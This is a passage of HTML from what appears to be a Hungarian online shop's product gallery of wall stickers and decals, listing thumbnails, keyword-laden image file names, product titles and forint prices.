							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1221">HUNGARICUM 004. - minden ami hazai MAGYA MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/823-αυτοκόλλητα-επίπλων--από-γυαλί-και-πλακάκι-αυτοκόλλητα--διακόσμηση-των-δωματίων--αυτοκόλλητο-δωμάτιο-του-μωρού-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/424-dekorguru-falmatrica-olcso-falimatrica-akcios-madaras-matrisa-ontapados-madarmintas-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1159">Vadon szava 114. OROSZLÁN gyerekszoba matrica, Leon walltattoo</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/700-bmw-faltetovalas-dekormatrica-bmw--wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/539-faldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  047. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">COFFEE - KONYHA  047. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/774-alom-motorok-faltetovalas-es-dekormatrica-suzuki-gsxr-faltetovalas-es-dekormatrica-yamaha-faltetovalas-es-dekormatrica-kawasaki-faltetovalas-es-dekormatrica-motor-tank-dekoralasa-motor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">
							<img src="images/ne_ments_le.gif" alt="Motor 026. Motoros pasi faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=774">Motor 026. Motoros pasi faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1342-faltetovalas-es-dekormatrica-fal-tetovalas-fali-tetovalas-dekor-matrica-falmatrica-fali-matrica-babaszoba-matrica-vaszonkep-foto-tapeta-ontapados-tapeta-bmw-eleje-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">
							<img src="images/ne_ments_le.gif" alt="Verda 108. BMW autós faldekor, bmw falidekor, autó dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1342">Verda 108. BMW autós faldekor, bmw falidekor, autó dekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 128. CICA MICA babszoba dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=970">Villanykapcsoló 128. CICA MICA babszoba dekormatrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/322-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-james-dean-ontapados-matrica-james-dean-exkluziv-faltetovalas-james-dean-minosegi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">
							<img src="images/ne_ments_le.gif" alt="Hírességek 117. JAMES DEAN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=322">Hírességek 117. JAMES DEAN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">
							<img src="images/ne_ments_le.gif" alt="Baby 026. KUTYUSOK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">Baby 026. KUTYUSOK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/772-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">
							<img src="images/ne_ments_le.gif" alt="Motor 024.  Chopper faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">Motor 024.  Chopper faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">5508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1016-villanykapcsolo-matrica-ontapados-dekor-matrica-ruha-uzlet-dekoracio-kirakat-matrica-akcios-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1016">CSAJOS 004. Coffee time falmatrica, faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/450-design-gyerekszoba-macis-dekor-falra-es-butorra-macko-faltetovalas-maci-fali-tetovalas-macis-maci-matrica-macko-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">
							<img src="images/ne_ments_le.gif" alt="Baby 025. MACKÓ bútor- és falmatrica, maci matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">Baby 025. MACKÓ bútor- és falmatrica, maci matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/619-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">
							<img src="images/ne_ments_le.gif" alt="CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/937-macskas-matrica-otletes-kislany-szoba-cicusos-faltetovalas-olcso-falimatrica-ajandekutalvany-rendelese-ingyenes-csomagszallitas-dekorguru-falimatrica-dekor-guru-design-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">
							<img src="images/ne_ments_le.gif" alt="CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1072-bagoly-faltetovalas-baglyos-babaszoba-matrica-bagoly-mintas-gyerekszoba-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 014. BAGOLY faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1072">ÓRA faltetoválás 014. BAGOLY faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/355-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-stickers--katonai-mintak-faltetovalas-kerepar-matrica-motor-dekoralasa-auto-folia-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">
							<img src="images/ne_ments_le.gif" alt="Motor 020. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">Motor 020. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/832-faltetovalas-dekormatrica-paris-dekor-parizsos-falimatrica-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 034. Paris 2. feliratos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">NAGYVILÁG 034. Paris 2. feliratos dekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/233-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-verdak-cars-самостоятельно-декоры-auto-dekoracie-folie-zelfklevende-muurstickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=233">Villanykapcsoló 086. VERDÁK - VILLÁM McQUEEN matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">
							<img src="images/ne_ments_le.gif" alt="Kutya 084. I LOVE.. falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">Kutya 084. I LOVE.. falidísz, matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1141-africa-dekoraciok-olcson-afrikas-dekorok-falra-zebra-mintas-ontapados-matrica-akcios-gyerekszoba-falmatrica-babaszoba-matrica-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 041. AFRICA-2. dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">Nagyvilág 041. AFRICA-2. dekorációs matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">
							<img src="images/ne_ments_le.gif" alt="Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=335">Hírességek 140. TWILIGHT fal- és bútormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">5268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/775-autoadesivo-lamborghini-mobili-decalcomania-lamborghini-carta-da-parati-двигатель-наклейка-lamborghini-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">
							<img src="images/ne_ments_le.gif" alt="Verda 086. LAMBORGHINI faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=775">Verda 086. LAMBORGHINI faltetoválás, matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1137">Vadon szava 096. MONKEY faltetoválás, majmos szoba dekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/262-yinyang-dekormatrica-sarkany-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-karate-decor-bruce-lee-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=262">YIN - YANG 021. BRUCE LEE fali matrica, Brucee Lee faltetoválás</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/665-dekor-guru-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-wall-tattoo-decorative-stickers-stickers-self-adhesive-decorative-stickers-baby-room-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">
							<img src="images/ne_ments_le.gif" alt="Kutya 021. DACSHUND falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=665">Kutya 021. DACSHUND falidísz, falimatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1446-katicas-feltetovalas-dekormatrica-katica-mintas-babaszoba-matrica-katica-matrica-dekor-villanykapcsolo-kore-katicas-faltetovalas-es-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 174. Katica dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">Villanykapcsoló 174. Katica dekor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/487-afrika-falitetovalas-es-dekor-matrica-foldreszek-falitetovalas-es-dekor-matrica-elefant-falitetovalas-es-dekor-matrica-szavanna-allatai-matrica-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1020-zold-babaszoba-matrica-monster-jel-motor-jelek-villanykapcsolo-matrica-csempe-dekoracio--olcso-faltetovalas-otletes-babaszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020">
							<img src="images/ne_ments_le.gif" alt=" ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1020"> ... SEGÍTHETÜNK..?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">
							<img src="images/ne_ments_le.gif" alt="Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=461">Baby 086. PILLANGÓK  bútor- és falmatrica, lepke matrica, pille dekor</a>
					</div>
					<div class="prod_price">4908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1082">IDÉZET 070. FAMILY felirat, Family idézetes faltetoválás</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/826-violetta-matrica-ludmilla-falimatrica--martina-stoessel-wall-tattoo--baba-szoba-matrica-babaszoba-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=826">Villanykapcsoló 107. VIOLETTA villanykapcsolómatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">
							<img src="images/ne_ments_le.gif" alt="Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1325-dekor-guru-falimatrica-modern-tattoo-teddy-bear-stickers-olcso-falmatricak-akcios-macis-gyerekszoba-dekoraciok-ajandekutalvany-baba-szuletesre-otletes-ajandekok-babaszuletesre.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2736 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/842-budapest-faltetovalas-dekormatrica--lanchid--faltetovalas-dekormatrica-budapesti-hidak--faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=842">NAGYVILÁG 014. LÁNCHÍD dekoráció dekormatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1447-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 175. Pillangós virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">Villanykapcsoló 175. Pillangós virágos matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/35-kapcsolomatrica-dekor-guru-villanykapcsolo-fali--matrica-fiore-flowers-stikers-viragos-mezo-cvijet--nevjerojatan-dekor--fabulosa-decoracion-декорација-аутомобила-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1093-kutyas-idezetek-kutyas-feliratok-falra-kutya-bolondoknak-dekoraciok-kutyas-faltetovalasok-kutya-az-autoban-tappancsos-minta-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1093">IDÉZET 048. A KUTYA... felirat, kutyás idézetes faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">
							<img src="images/ne_ments_le.gif" alt="Kutya 066. VIZSLA falidísz, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">Kutya 066. VIZSLA falidísz, falitetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/319-evis-presley-faltetovalas-design--faltetovalasok--rock-and-roll-falmatricak-dekor--guru-ablakmatricak-elvis-presley-falimatricak-lakberendezesi-kiegeszito.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">
							<img src="images/ne_ments_le.gif" alt="Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=319">Hírességek 106. Rock and Roll matrica, ELVIS faltetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1324-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/457-maci-holdon-ontapados-matrica-mackos-csillagos-olcso-fali-dekor-matrica-macko-csillagokkal-fali-matrica-maci-hold-csillag-akcios-matrica-maci-olcso-fali-tetovalas-macko-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">
							<img src="images/ne_ments_le.gif" alt="Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1083-rock-felirat-faltetovalas-otletes-tini-szoba-matrica-butorra-teheto-matrica-nappali-feliratok-vicces-auto-dekoracio-olcso-faltetovalas-rock-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica" />
						</a>
					</div>
					<div class="label">
